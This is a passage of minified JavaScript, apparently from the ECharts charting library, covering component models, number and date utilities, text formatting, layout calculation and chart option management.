ll(null==t?this.option:ul(this.option,t=this.parsePath(t)),e=e||(i=hl(this,t))&&i.getModel(t),this.ecModel)},isEmpty:function(){return null==this.option},restoreData:function(){},clone:function(){return new this.constructor(m(this.option))},setReadOnly:function(t){},parsePath:function(t){return"string"==typeof t&&(t=t.split(".")),t},customizeGetParent:function(t){sl(this).getParent=t},isAnimationEnabled:function(){if(!o.node){if(null!=this.option.animation)return!!this.option.animation;if(this.parentModel)return this.parentModel.isAnimationEnabled()}}},Zo(ll),Xo(ll),rl(ll,Jo),rl(ll,ta),rl(ll,nl),rl(ll,al);var cl=0;function dl(t){return[t||"",cl++,Math.random().toFixed(5)].join("_")}function fl(t,e,i,n){var o=e[1]-e[0],a=i[1]-i[0];if(0==o)return 0==a?i[0]:(i[0]+i[1])/2;if(n)if(0<o){if(t<=e[0])return i[0];if(t>=e[1])return i[1]}else{if(t>=e[0])return i[0];if(t<=e[1])return i[1]}else{if(t===e[0])return i[0];if(t===e[1])return i[1]}return(t-e[0])/o*a+i[0]}function pl(t,e){switch(t){case"center":case"middle":t="50%";break;case"left":case"top":t="0%";break;case"right":case"bottom":t="100%"}return"string"==typeof t?function(t){return t.replace(/^\s+|\s+$/g,"")}(t).match(/%$/)?parseFloat(t)/100*e:parseFloat(t):null==t?NaN:+t}function gl(t,e,i){return null==e&&(e=10),e=Math.min(Math.max(0,e),20),t=(+t).toFixed(e),i?t:+t}function ml(t){return t.sort((function(t,e){return t-e})),t}function vl(t){if(t=+t,isNaN(t))return 0;for(var e=1,i=0;Math.round(t*e)/e!==t;)e*=10,i++;return i}function yl(t){var e=t.toString(),i=e.indexOf("e");if(0<i){var n=+e.slice(i+1);return n<0?-n:0}var o=e.indexOf(".");return o<0?0:e.length-1-o}function xl(t,e){var i=Math.log,n=Math.LN10,o=Math.floor(i(t[1]-t[0])/n),a=Math.round(i(Math.abs(e[1]-e[0]))/n),r=Math.min(Math.max(-o+a,0),20);return isFinite(r)?r:20}function _l(t,e,i){if(!t[e])return 0;var n=C(t,(function(t,e){return t+(isNaN(e)?0:e)}),0);if(0===n)return 0;for(var o=Math.pow(10,i),a=D(t,(function(t){return(isNaN(t)?0:t)/n*o*100})),r=100*o,s=D(a,(function(t){return Math.floor(t)})),l=C(s,(function(t,e){return t+e}),0),u=D(a,(function(t,e){return t-s[e]}));l<r;){for(var h=Number.NEGATIVE_INFINITY,c=null,d=0,f=u.length;d<f;++d)u[d]>h&&(h=u[d],c=d);++s[c],u[c]=0,++l}return s[e]/o}var wl=9007199254740991;function bl(t){var e=2*Math.PI;return(t%e+e)%e}function Sl(t){return-1e-4<t&&t<1e-4}var Ml=/^(?:(\d{4})(?:[-\/](\d{1,2})(?:[-\/](\d{1,2})(?:[T ](\d{1,2})(?::(\d\d)(?::(\d\d)(?:[.,](\d+))?)?)?(Z|[\+\-]\d\d:?\d\d)?)?)?)?)?$/;function Il(t){if(t instanceof Date)return t;if("string"!=typeof t)return null==t?new Date(NaN):new Date(Math.round(t));var e=Ml.exec(t);if(!e)return new Date(NaN);if(e[8]){var i=+e[4]||0;return"Z"!==e[8].toUpperCase()&&(i-=e[8].slice(0,3)),new Date(Date.UTC(+e[1],+(e[2]||1)-1,+e[3]||1,i,+(e[5]||0),+e[6]||0,+e[7]||0))}return new Date(+e[1],+(e[2]||1)-1,+e[3]||1,+e[4]||0,+(e[5]||0),+e[6]||0,+e[7]||0)}function Tl(t){return Math.pow(10,Al(t))}function Al(t){if(0===t)return 0;var e=Math.floor(Math.log(t)/Math.LN10);return 10<=t/Math.pow(10,e)&&e++,e}function Dl(t,e){var i=Al(t),n=Math.pow(10,i),o=t/n;return t=(e?o<1.5?1:o<2.5?2:o<4?3:o<7?5:10:o<1?1:o<2?2:o<3?3:o<5?5:10)*n,-20<=i?+t.toFixed(i<0?-i:0):t}function Cl(t){t.sort((function(t,e){return function t(e,i,n){return e.interval[n]<i.interval[n]||e.interval[n]===i.interval[n]&&(e.close[n]-i.close[n]==(n?-1:1)||!n&&t(e,i,1))}(t,e,0)?-1:1}));for(var e=-1/0,i=1,n=0;n<t.length;){for(var o=t[n].interval,a=t[n].close,r=0;r<2;r++)o[r]<=e&&(o[r]=e,a[r]=r?1:1-i),e=o[r],i=a[r];o[0]===o[1]&&a[0]*a[1]!=1?t.splice(n,1):n++}return t}function Ll(t){return 0<=t-parseFloat(t)}var kl=(Object.freeze||Object)({linearMap:fl,parsePercent:pl,round:gl,asc:ml,getPrecision:vl,getPrecisionSafe:yl,getPixelPrecision:xl,getPercentWithPrecision:_l,MAX_SAFE_INTEGER:wl,remRadian:bl,isRadianAroundZero:Sl,parseDate:Il,quantity:Tl,quantityExponent:Al,nice:Dl,quantile:function(t,e){var i=(t.length-1)*e+1,n=Math.floor(i),o=+t[n-1],a=i-n;return a?o+a*(t[n]-o):o},reformIntervals:Cl,isNumeric:Ll});function Pl(t){return isNaN(t)?"-":(t=(t+"").split("."))[0].replace(/(\d{1,3})(?=(?:\d{3})+(?!\d))/g,"$1,")+(1<t.length?"."+t[1]:"")}function Nl(t,e){return t=(t||"").toLowerCase().replace(/-(.)/g,(function(t,e){return e.toUpperCase()})),e&&t&&(t=t.charAt(0).toUpperCase()+t.slice(1)),t}var Ol=X,Rl=/([&<>"'])/g,zl={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"};function El(t){return null==t?"":(t+"").replace(Rl,(function(t,e){return zl[e]}))}function Bl(t,e){return"{"+t+(null==e?"":e)+"}"}var Vl=["a","b","c","d","e","f","g"];function Gl(t,e,i){O(e)||(e=[e]);var n=e.length;if(!n)return"";for(var o=e[0].$vars||[],a=0;a<o.length;a++){var r=Vl[a];t=t.replace(Bl(r),Bl(r,0))}for(var s=0;s<n;s++)for(var l=0;l<o.length;l++){var u=e[s][o[l]];t=t.replace(Bl(Vl[l],s),i?El(u):u)}return t}function Fl(t,e,i){return A(e,(function(e,n){t=t.replace("{"+n+"}",i?El(e):e)})),t}function Wl(t,e){var i=(t=z(t)?{color:t,extraCssText:e}:t||{}).color,n=(e=t.extraCssText,t.renderMode||"html"),o=t.markerId||"X";return i?"html"===n?"subItem"===t.type?'<span style="display:inline-block;vertical-align:middle;margin-right:8px;margin-left:3px;border-radius:4px;width:4px;height:4px;background-color:'+El(i)+";"+(e||"")+'"></span>':'<span style="display:inline-block;margin-right:5px;border-radius:10px;width:10px;height:10px;background-color:'+El(i)+";"+(e||"")+'"></span>':{renderMode:n,content:"{marker"+o+"|}  ",style:{color:i}}:""}function Hl(t,e){return"0000".substr(0,e-(t+="").length)+t}function Zl(t,e,i){"week"!==t&&"month"!==t&&"quarter"!==t&&"half-year"!==t&&"year"!==t||(t="MM-dd\nyyyy");var n=Il(e),o=i?"UTC":"",a=n["get"+o+"FullYear"](),r=n["get"+o+"Month"]()+1,s=n["get"+o+"Date"](),l=n["get"+o+"Hours"](),u=n["get"+o+"Minutes"](),h=n["get"+o+"Seconds"](),c=n["get"+o+"Milliseconds"]();return t.replace("MM",Hl(r,2)).replace("M",r).replace("yyyy",a).replace("yy",a%100).replace("dd",Hl(s,2)).replace("d",s).replace("hh",Hl(l,2)).replace("h",l).replace("mm",Hl(u,2)).replace("m",u).replace("ss",Hl(h,2)).replace("s",h).replace("SSS",Hl(c,3))}function Ul(t){return t?t.charAt(0).toUpperCase()+t.substr(1):t}var Xl=sn;function jl(t,e){if("_blank"===e||"blank"===e){var i=window.open();i.opener=null,i.location=t}else window.open(t,e)}var Yl=(Object.freeze||Object)({addCommas:Pl,toCamelCase:Nl,normalizeCssArray:Ol,encodeHTML:El,formatTpl:Gl,formatTplSimple:Fl,getTooltipMarker:Wl,formatTime:Zl,capitalFirst:Ul,truncateText:Xl,getTextBoundingRect:function(t){return nn(t.text,t.font,t.textAlign,t.textVerticalAlign,t.textPadding,t.textLineHeight,t.rich,t.truncate)},getTextRect:function(t,e,i,n,o,a,r,s){return nn(t,e,i,n,o,s,a,r)},windowOpen:jl}),ql=A,Kl=["left","right","top","bottom","width","height"],$l=[["width","left","right"],["height","top","bottom"]];function Jl(t,e,i,n,o){var a=0,r=0;null==n&&(n=1/0),null==o&&(o=1/0);var s=0;e.eachChild((function(l,u){var h,c,d=l.position,f=l.getBoundingRect(),p=e.childAt(u+1),g=p&&p.getBoundingRect();if("horizontal"===t){var m=f.width+(g?-g.x+f.x:0);s=n<(h=a+m)||l.newline?(a=0,h=m,r+=s+i,f.height):Math.max(s,f.height)}else{var v=f.height+(g?-g.y+f.y:0);s=o<(c=r+v)||l.newline?(a+=s+i,r=0,c=v,f.width):Math.max(s,f.width)}l.newline||(d[0]=a,d[1]=r,"horizontal"===t?a=h+i:r=c+i)}))}var Ql=Jl;function tu(t,e,i){i=Ol(i||0);var n=e.width,o=e.height,a=pl(t.left,n),r=pl(t.top,o),s=pl(t.right,n),l=pl(t.bottom,o),u=pl(t.width,n),h=pl(t.height,o),c=i[2]+i[0],d=i[1]+i[3],f=t.aspect;switch(isNaN(u)&&(u=n-s-d-a),isNaN(h)&&(h=o-l-c-r),null!=f&&(isNaN(u)&&isNaN(h)&&(n/o<f?u=.8*n:h=.8*o),isNaN(u)&&(u=f*h),isNaN(h)&&(h=u/f)),isNaN(a)&&(a=n-s-u-d),isNaN(r)&&(r=o-l-h-c),t.left||t.right){case"center":a=n/2-u/2-i[3];break;case"right":a=n-u-d}switch(t.top||t.bottom){case"middle":case"center":r=o/2-h/2-i[0];break;case"bottom":r=o-h-c}a=a||0,r=r||0,isNaN(u)&&(u=n-d-a-(s||0)),isNaN(h)&&(h=o-c-r-(l||0));var p=new wi(a+i[3],r+i[0],u,h);return p.margin=i,p}function eu(t,e,i,n,o){var a=!o||!o.hv||o.hv[0],r=!o||!o.hv||o.hv[1],s=o&&o.boundingMode||"all";if(a||r){var l;if("raw"===s)l="group"===t.type?new wi(0,0,+e.width||0,+e.height||0):t.getBoundingRect();else if(l=t.getBoundingRect(),t.needLocalTransform()){var u=t.getLocalTransform();(l=l.clone()).applyTransform(u)}e=tu(_({width:l.width,height:l.height},e),i,n);var h=t.position,c=a?e.x-l.x:0,d=r?e.y-l.y:0;t.attr("position","raw"===s?[c,d]:[h[0]+c,h[1]+d])}}function iu(t,e,i){E(i)||(i={});var n=i.ignoreSize;O(n)||(n=[n,n]);var o=r($l[0],0),a=r($l[1],1);function r(i,o){var a={},r=0,u={},h=0;if(ql(i,(function(e){u[e]=t[e]})),ql(i,(function(t){s(e,t)&&(a[t]=u[t]=e[t]),l(a,t)&&r++,l(u,t)&&h++})),n[o])return l(e,i[1])?u[i[2]]=null:l(e,i[2])&&(u[i[1]]=null),u;if(2!==h&&r){if(2<=r)return a;for(var c=0;c<i.length;c++){var d=i[c];if(!s(a,d)&&s(t,d)){a[d]=t[d];break}}return a}return u}function s(t,e){return t.hasOwnProperty(e)}function l(t,e){return null!=t[e]&&"auto"!==t[e]}function u(t,e,i){ql(t,(function(t){e[t]=i[t]}))}u($l[0],t,o),u($l[1],t,a)}function nu(t){return ou({},t)}function ou(t,e){return e&&t&&ql(Kl,(function(i){e.hasOwnProperty(i)&&(t[i]=e[i])})),t}N(Jl,"vertical"),N(Jl,"horizontal");var au,ru,su,lu=Ro(),uu=ll.extend({type:"component",id:"",name:"",mainType:"",subType:"",componentIndex:0,defaultOption:null,ecModel:null,dependentModels:[],uid:null,layoutMode:null,$constructor:function(t,e,i,n){ll.call(this,t,e,i,n),this.uid=dl("ec_cpt_model")},init:function(t,e,i,n){this.mergeDefaultAndTheme(t,i)},mergeDefaultAndTheme:function(t,e){var i=this.layoutMode,n=i?nu(t):{};v(t,e.getTheme().get(this.mainType)),v(t,this.getDefaultOption()),i&&iu(t,n,i)},mergeOption:function(t,e){v(this.option,t,!0);var i=this.layoutMode;i&&iu(this.option,t,i)},optionUpdated:function(t,e){},getDefaultOption:function(){var t=lu(this);if(!t.defaultOption){for(var e=[],i=this.constructor;i;){var n=i.prototype.defaultOption;n&&e.push(n),i=i.superClass}for(var o={},a=e.length-1;0<=a;a--)o=v(o,e[a],!0);t.defaultOption=o}return t.defaultOption},getReferringComponents:function(t){return this.ecModel.queryComponents({mainType:t,index:this.get(t+"Index",!0),id:this.get(t+"Id",!0)})}});function hu(t,e){return t[e]||(t[e]={predecessor:[],successor:[]}),t[e]}qo(uu,{registerWhenExtend:!0}),ru={},(au=uu).registerSubTypeDefaulter=function(t,e){t=Ho(t),ru[t.main]=e},au.determineSubType=function(t,e){var i=e.type;if(!i){var n=Ho(t).main;au.hasSubTypes(t)&&ru[n]&&(i=ru[n](e))}return i},su=function(t){var e=[];return A(uu.getClassesByMainType(t),(function(t){e=e.concat(t.prototype.dependencies||[])})),e=D(e,(function(t){return Ho(t).main})),"dataset"!==t&&S(e,"dataset")<=0&&e.unshift("dataset"),e},uu.topologicalTravel=function(t,e,i,n){if(t.length){var o=function(t){var e={},i=[];return A(t,(function(n){var o=hu(e,n),a=function(t,e){var i=[];return A(t,(function(t){0<=S(e,t)&&i.push(t)})),i}(o.originalDeps=su(n),t);o.entryCount=a.length,0===o.entryCount&&i.push(n),A(a,(function(t){S(o.predecessor,t)<0&&o.predecessor.push(t);var i=hu(e,t);S(i.successor,t)<0&&i.successor.push(n)}))})),{graph:e,noEntryList:i}}(e),a=o.graph,r=o.noEntryList,s={};for(A(t,(function(t){s[t]=!0}));r.length;){var l=r.pop(),u=a[l],h=!!s[l];h&&(i.call(n,l,u.originalDeps.slice()),delete s[l]),A(u.successor,h?d:c)}A(s,(function(){throw new Error("Circle dependency may exists")}))}function c(t){a[t].entryCount--,0===a[t].entryCount&&r.push(t)}function d(t){s[t]=!0,c(t)}},I(uu,{getBoxLayoutParams:function(){return{left:this.get("left"),top:this.get("top"),right:this.get("right"),bottom:this.get("bottom"),width:this.get("width"),height:this.get("height")}}});var cu="";"undefined"!=typeof navigator&&(cu=navigator.platform||"");var du={color:["#c23531","#2f4554","#61a0a8","#d48265","#91c7ae","#749f83","#ca8622","#bda29a","#6e7074","#546570","#c4ccd3"],gradientColor:["#f6efa6","#d88273","#bf444c"],textStyle:{fontFamily:cu.match(/^Win/)?"Microsoft YaHei":"sans-serif",fontSize:12,fontStyle:"normal",fontWeight:"normal"},blendMode:null,animation:"auto",animationDuration:1e3,animationDurationUpdate:300,animationEasing:"exponentialOut",animationEasingUpdate:"cubicOut",animationThreshold:2e3,progressiveThreshold:3e3,progressive:400,hoverLayerThreshold:3e3,useUTC:!1},fu=Ro(),pu={clearColorPalette:function(){fu(this).colorIdx=0,fu(this).colorNameMap={}},getColorFromPalette:function(t,e,i){var n=fu(e=e||this),o=n.colorIdx||0,a=n.colorNameMap=n.colorNameMap||{};if(a.hasOwnProperty(t))return a[t];var r=To(this.get("color",!0)),s=this.get("colorLayer",!0),l=null!=i&&s?function(t,e){for(var i=t.length,n=0;n<i;n++)if(t[n].length>e)return t[n];return t[i-1]}(s,i):r;if((l=l||r)&&l.length){var u=l[o];return t&&(a[t]=u),n.colorIdx=(o+1)%l.length,u}}},gu="original",mu="arrayRows",vu="objectRows",yu="keyedColumns",xu="unknown",_u="typedArray";function wu(t){this.fromDataset=t.fromDataset,this.data=t.data||(t.sourceFormat===yu?{}:[]),this.sourceFormat=t.sourceFormat||xu,this.seriesLayoutBy=t.seriesLayoutBy||"column",this.dimensionsDefine=t.dimensionsDefine,this.encodeDefine=t.encodeDefine&&Q(t.encodeDefine),this.startIndex=t.startIndex||0,this.dimensionsDetectCount=t.dimensionsDetectCount}wu.seriesDataToSource=function(t){return new wu({data:t,sourceFormat:V(t)?_u:gu,fromDataset:!1})},Xo(wu);var bu=Ro();function Su(t){var e=t.option,i=e.data,n=V(i)?_u:gu,o=!1,a=e.seriesLayoutBy,r=e.sourceHeader,s=e.dimensions,l=Du(t);if(l){var u=l.option;i=u.source,n=bu(l).sourceFormat,o=!0,a=a||u.seriesLayoutBy,null==r&&(r=u.sourceHeader),s=s||u.dimensions}var h=function(t,e,i,n,o){if(!t)return{dimensionsDefine:Mu(o)};var a,r;if(e===mu)"auto"===n||null==n?Iu((function(t){null!=t&&"-"!==t&&(z(t)?null==r&&(r=1):r=0)}),i,t,10):r=n?1:0,o||1!==r||(o=[],Iu((function(t,e){o[e]=null!=t?t:""}),i,t)),a=o?o.length:"row"===i?t.length:t[0]?t[0].length:null;else if(e===vu)o=o||function(t){for(var e,i=0;i<t.length&&!(e=t[i++]););if(e){var n=[];return A(e,(function(t,e){n.push(e)})),n}}(t);else if(e===yu)o||(o=[],A(t,(function(t,e){o.push(e)})));else if(e===gu){var s=Co(t[0]);a=O(s)&&s.length||1}return{startIndex:r,dimensionsDefine:Mu(o),dimensionsDetectCount:a}}(i,n,a,r,s);bu(t).source=new wu({data:i,fromDataset:o,seriesLayoutBy:a,sourceFormat:n,dimensionsDefine:h.dimensionsDefine,startIndex:h.startIndex,dimensionsDetectCount:h.dimensionsDetectCount,encodeDefine:e.encode})}function Mu(t){if(t){var e=Q();return D(t,(function(t,i){if(null==(t=x({},E(t)?t:{name:t})).name)return t;t.name+="",null==t.displayName&&(t.displayName=t.name);var n=e.get(t.name);return n?t.name+="-"+n.count++:e.set(t.name,{count:1}),t}))}}function Iu(t,e,i,n){if(null==n&&(n=1/0),"row"===e)for(var o=0;o<i.length&&o<n;o++)t(i[o]?i[o][0]:null,o);else{var a=i[0]||[];for(o=0;o<a.length&&o<n;o++)t(a[o],o)}}function Tu(t,e,i){var n={},o=Du(e);if(!o||!t)return n;var a,r,s=[],l=[],u=bu(e.ecModel).datasetMap,h=o.uid+"_"+i.seriesLayoutBy;A(t=t.slice(),(function(e,i){E(e)||(t[i]={name:e}),"ordinal"===e.type&&null==a&&(r=f(t[a=i])),n[e.name]=[]}));var c=u.get(h)||u.set(h,{categoryWayDim:r,valueWayDim:0});function d(t,e,i){for(var n=0;n<i;n++)t.push(e+n)}function f(t){var e=t.dimsDef;return e?e.length:1}return A(t,(function(t,e){var i=t.name,o=f(t);if(null==a){var r=c.valueWayDim;d(n[i],r,o),d(l,r,o),c.valueWayDim+=o}else a===e?(d(n[i],0,o),d(s,0,o)):(d(n[i],r=c.categoryWayDim,o),d(l,r,o),c.categoryWayDim+=o)})),s.length&&(n.itemName=s),l.length&&(n.seriesName=l),n}function Au(t,e,i){var n={};if(!Du(t))return n;var o,a=e.sourceFormat,r=e.dimensionsDefine;a!==vu&&a!==yu||A(r,(function(t,e){"name"===(E(t)?t.name:t)&&(o=e)}));var s=function(){for(var t={},n={},s=[],l=0,u=Math.min(5,i);l<u;l++){var h=Cu(e.data,a,e.seriesLayoutBy,r,e.startIndex,l);s.push(h);var c=3===h;if(c&&null==t.v&&l!==o&&(t.v=l),null!=t.n&&t.n!==t.v&&(c||3!==s[t.n])||(t.n=l),d(t)&&3!==s[t.n])return t;c||(2===h&&null==n.v&&l!==o&&(n.v=l),null!=n.n&&n.n!==n.v||(n.n=l))}function d(t){return null!=t.v&&null!=t.n}return d(t)?t:d(n)?n:null}();if(s){n.value=s.v;var l=null!=o?o:s.n;n.itemName=[l],n.seriesName=[l]}return n}function Du(t){var e=t.option;if(!e.data)return t.ecModel.getComponent("dataset",e.datasetIndex||0)}function Cu(t,e,i,n,o,a){var r,s,l;if(V(t))return 3;if(n){var u=n[a];E(u)?(s=u.name,l=u.type):z(u)&&(s=u)}if(null!=l)return"ordinal"===l?1:3;if(e===mu)if("row"===i){for(var h=t[a],c=0;c<(h||[]).length&&c<5;c++)if(null!=(r=g(h[o+c])))return r}else for(c=0;c<t.length&&c<5;c++){var d=t[o+c];if(d&&null!=(r=g(d[a])))return r}else if(e===vu){if(!s)return 3;for(c=0;c<t.length&&c<5;c++)if((f=t[c])&&null!=(r=g(f[s])))return r}else if(e===yu){if(!s)return 3;if(!(h=t[s])||V(h))return 3;for(c=0;c<h.length&&c<5;c++)if(null!=(r=g(h[c])))return r}else if(e===gu)for(c=0;c<t.length&&c<5;c++){var f,p=Co(f=t[c]);if(!O(p))return 3;if(null!=(r=g(p[a])))return r}function g(t){var e=z(t);return null!=t&&isFinite(t)&&""!==t?e?2:3:e&&"-"!==t?1:void 0}return 3}var Lu="\0_ec_inner",ku=ll.extend({init:function(t,e,i,n){i=i||{},this.option=null,this._theme=new ll(i),this._optionManager=n},setOption:function(t,e){j(!(Lu in t),"please use chart.getOption()"),this._optionManager.setOption(t,e),this.resetOption(null)},resetOption:function(t){var e=!1,i=this._optionManager;if(!t||"recreate"===t){var n=i.mountOption("recreate"===t);this.option&&"recreate"!==t?(this.restoreData(),this.mergeOption(n)):(function(t){t=t,this.option={},this.option[Lu]=1,this._componentsMap=Q({series:[]}),function(t,e){var i=t.color&&!t.colorLayer;A(e,(function(e,n){"colorLayer"===n&&i||uu.hasClass(n)||("object"==typeof e?t[n]=t[n]?v(t[n],e,!1):m(e):null==t[n]&&(t[n]=e))}))}(t,this._theme.option),v(t,du,!1),this.mergeOption(t)}).call(this,n),e=!0}if("timeline"!==t&&"media"!==t||this.restoreData(),!t||"recreate"===t||"timeline"===t){var o=i.getTimelineOption(this);o&&(this.mergeOption(o),e=!0)}if(!t||"recreate"===t||"media"===t){var a=i.getMediaOption(this,this._api);a.length&&A(a,(function(t){this.mergeOption(t,e=!0)}),this)}return e},mergeOption:function(t){var e=this.option,i=this._componentsMap,n=[];!function(t){bu(t).datasetMap=Q()}(this),A(t,(function(t,i){null!=t&&(uu.hasClass(i)?i&&n.push(i):e[i]=null==e[i]?m(t):v(e[i],t,!0))})),uu.topologicalTravel(n,uu.getAllClassMainTypes(),(function(n,o){var a=To(t[n]),r=Lo(i.get(n),a);ko(r),A(r,(function(t,e){var i=t.option;E(i)&&(t.keyInfo.mainType=n,t.keyInfo.subType=function(t,e,i){return e.type?e.type:i?i.subType:uu.determineSubType(t,e)}(n,i,t.exist))}));var s=function(t,e){O(e)||(e=e?[e]:[]);var i={};return A(e,(function(e){i[e]=(t.get(e)||[]).slice()})),i}(i,o);e[n]=[],i.set(n,[]),A(r,(function(t,o){var a=t.exist,r=t.option;if(j(E(r)||a,"Empty component definition"),r){var l=uu.getClass(n,t.keyInfo.subType,!0);if(a&&a.constructor===l)a.name=t.keyInfo.name,a.mergeOption(r,this),a.optionUpdated(r,!1);else{var u=x({dependentModels:s,componentIndex:o},t.keyInfo);x(a=new l(r,this,this,u),u),a.init(r,this,this,u),a.optionUpdated(null,!0)}}else a.mergeOption({},this),a.optionUpdated({},!1);i.get(n)[o]=a,e[n][o]=a.option}),this),"series"===n&&Pu(this,i.get("series"))}),this),this._seriesIndicesMap=Q(this._seriesIndices=this._seriesIndices||[])},getOption:function(){var t=m(this.option);return A(t,(function(e,i){if(uu.hasClass(i)){for(var n=(e=To(e)).length-1;0<=n;n--)No(e[n])&&e.splice(n,1);t[i]=e}})),delete t[Lu],t},getTheme:function(){return this._theme},getComponent:function(t,e){var i=this._componentsMap.get(t);if(i)return i[e||0]},queryComponents:function(t){var e=t.mainType;if(!e)return[];var i,n=t.index,o=t.id,a=t.name,r=this._componentsMap.get(e);if(!r||!r.length)return[];if(null!=n)O(n)||(n=[n]),i=L(D(n,(function(t){return r[t]})),(function(t){return!!t}));else if(null!=o){var s=O(o);i=L(r,(function(t){return s&&0<=S(o,t.id)||!s&&t.id===o}))}else if(null!=a){var l=O(a);i=L(r,(function(t){return l&&0<=S(a,t.name)||!l&&t.name===a}))}else i=r.slice();return Nu(i,t)},findComponents:function(t){var e,i,n,o,a,r=t.mainType,s=(i=r+"Index",n=r+"Id",o=r+"Name",!(e=t.query)||null==e[i]&&null==e[n]&&null==e[o]?null:{mainType:r,index:e[i],id:e[n],name:e[o]});return a=Nu(s?this.queryComponents(s):this._componentsMap.get(r),t),t.filter?L(a,t.filter):a},eachComponent:function(t,e,i){var n=this._componentsMap;"function"==typeof t?(i=e,e=t,n.each((function(t,n){A(t,(function(t,o){e.call(i,n,t,o)}))}))):z(t)?A(n.get(t),e,i):E(t)&&A(this.findComponents(t),e,i)},getSeriesByName:function(t){return L(this._componentsMap.get("series"),(function(e){return e.name===t}))},getSeriesByIndex:function(t){return this._componentsMap.get("series")[t]},getSeriesByType:function(t){return L(this._componentsMap.get("series"),(function(e){return e.subType===t}))},getSeries:function(){return this._componentsMap.get("series").slice()},getSeriesCount:function(){return this._componentsMap.get("series").length},eachSeries:function(t,e){A(this._seriesIndices,(function(i){var n=this._componentsMap.get("series")[i];t.call(e,n,i)}),this)},eachRawSeries:function(t,e){A(this._componentsMap.get("series"),t,e)},eachSeriesByType:function(t,e,i){A(this._seriesIndices,(function(n){var o=this._componentsMap.get("series")[n];o.subType===t&&e.call(i,o,n)}),this)},eachRawSeriesByType:function(t,e,i){return A(this.getSeriesByType(t),e,i)},isSeriesFiltered:function(t){return null==this._seriesIndicesMap.get(t.componentIndex)},getCurrentSeriesIndices:function(){return(this._seriesIndices||[]).slice()},filterSeries:function(t,e){Pu(this,L(this._componentsMap.get("series"),t,e))},restoreData:function(t){var e=this._componentsMap;Pu(this,e.get("series"));var i=[];e.each((function(t,e){i.push(e)})),uu.topologicalTravel(i,uu.getAllClassMainTypes(),(function(i,n){A(e.get(i),(function(e){"series"===i&&function(t,e){if(e){var i=e.seiresIndex,n=e.seriesId,o=e.seriesName;return null!=i&&t.componentIndex!==i||null!=n&&t.id!==n||null!=o&&t.name!==o}}(e,t)||e.restoreData()}))}))}});function Pu(t,e){t._seriesIndicesMap=Q(t._seriesIndices=D(e,(function(t){return t.componentIndex}))||[])}function Nu(t,e){return e.hasOwnProperty("subType")?L(t,(function(t){return t.subType===e.subType})):t}I(ku,pu);var Ou=["getDom","getZr","getWidth","getHeight","getDevicePixelRatio","dispatchAction","isDisposed","on","off","getDataURL","getConnectedDataURL","getModel","getOption","getViewOfComponentModel","getViewOfSeriesModel"];function Ru(t){A(Ou,(function(e){this[e]=P(t[e],t)}),this)}var zu={};function Eu(){this._coordinateSystems=[]}Eu.prototype={constructor:Eu,create:function(t,e){var i=[];A(zu,(function(n,o){var a=n.create(t,e);i=i.concat(a||[])})),this._coordinateSystems=i},update:function(t,e){A(this._coordinateSystems,(function(i){i.update&&i.update(t,e)}))},getCoordinateSystems:function(){return this._coordinateSystems.slice()}},Eu.register=function(t,e){zu[t]=e},Eu.get=function(t){return zu[t]};var Bu=A,Vu=m,Gu=D,Fu=v,Wu=/^(min|max)?(.+)$/;function Hu(t){this._api=t,this._timelineOptions=[],this._mediaList=[],this._currentMediaIndices=[]}function Zu(t,e,i){var n={width:e,height:i,aspectratio:e/i},o=!0;return A(t,(function(t,e){var i=e.match(Wu);if(i&&i[1]&&i[2]){var a=i[1],r=i[2].toLowerCase();!function(t,e,i){return"min"===i?e<=t:"max"===i?t<=e:t===e}(n[r],t,a)&&(o=!1)}})),o}Hu.prototype={constructor:Hu,setOption:function(t,e){t&&A(To(t.series),(function(t){t&&t.data&&V(t.data)&&K(t.data)})),t=Vu(t);var i=this._optionBackup,n=(function(t,e,i){var n,o,a=[],r=[],s=t.timeline;return t.baseOption&&(o=t.baseOption),(s||t.options)&&(o=o||{},a=(t.options||[]).slice()),t.media&&(o=o||{},Bu(t.media,(function(t){t&&t.option&&(t.query?r.push(t):n=n||t)}))),(o=o||t).timeline||(o.timeline=s),Bu([o].concat(a).concat(D(r,(function(t){return t.option}))),(function(t){Bu(e,(function(e){e(t,i)}))})),{baseOption:o,timelineOptions:a,mediaDefault:n,mediaList:r}}).call(this,t,e,!i);this._newBaseOption=n.baseOption,i?(function(t,e){Bu(e=e||{},(function(e,i){if(null!=e){var n=t[i];if(uu.hasClass(i)){e=To(e);var o=Lo(n=To(n),e);t[i]=Gu(o,(function(t){return t.option&&t.exist?Fu(t.exist,t.option,!0):t.exist||t.option}))}else t[i]=Fu(n,e,!0)}}))}(i.baseOption,n.baseOption),n.timelineOptions.length&&(i.timelineOptions=n.timelineOptions),n.mediaList.length&&(i.mediaList=n.mediaList),n.mediaDefault&&(i.mediaDefault=n.mediaDefault)):this._optionBackup=n},mountOption:function(t){var e=this._optionBackup;return this._timelineOptions=Gu(e.timelineOptions,Vu),this._mediaList=Gu(e.mediaList,Vu),this._mediaDefault=Vu(e.mediaDefault),this._currentMediaIndices=[],Vu(t?e.baseOption:this._newBaseOption)},getTimelineOption:function(t){var e,i=this._timelineOptions;if(i.length){var n=t.getComponent("timeline");n&&(e=Vu(i[n.getCurrentIndex()],!0))}return e},getMediaOption:function(t){var e=this._api.getWidth(),i=this._api.getHeight(),n=this._mediaList,o=this._mediaDefault,a=[],r=[];if(!n.length&&!o)return r;for(var s=0,l=n.length;s<l;s++)Zu(n[s].query,e,i)&&a.push(s);return!a.length&&o&&(a=[-1]),a.length&&!function(t,e){return t.join(",")===e.join(",")}(a,this._currentMediaIndices)&&(r=Gu(a,(function(t){return Vu(-1===t?o.option:n[t].option)}))),this._currentMediaIndices=a,r}};var Uu=A,Xu=E,ju=["areaStyle","lineStyle","nodeStyle","linkStyle","chordStyle","label","labelLine"];function Yu(t){var e=t&&t.itemStyle;if(e)for(var i=0,n=ju.length;i<n;i++){var o=ju[i],a=e.normal,r=e.emphasis;a&&a[o]&&(t[o]=t[o]||{},t[o].normal?v(t[o].normal,a[o]):t[o].normal=a[o],a[o]=null),r&&r[o]&&(t[o]=t[o]||{},t[o].emphasis?v(t[o].emphasis,r[o]):t[o].emphasis=r[o],r[o]=null)}}function qu(t,e,i){if(t&&t[e]&&(t[e].normal||t[e].emphasis)){var n=t[e].normal,o=t[e].emphasis;n&&(i?(t[e].normal=t[e].emphasis=null,_(t[e],n)):t[e]=n),o&&(t.emphasis=t.emphasis||{},t.emphasis[e]=o)}}function 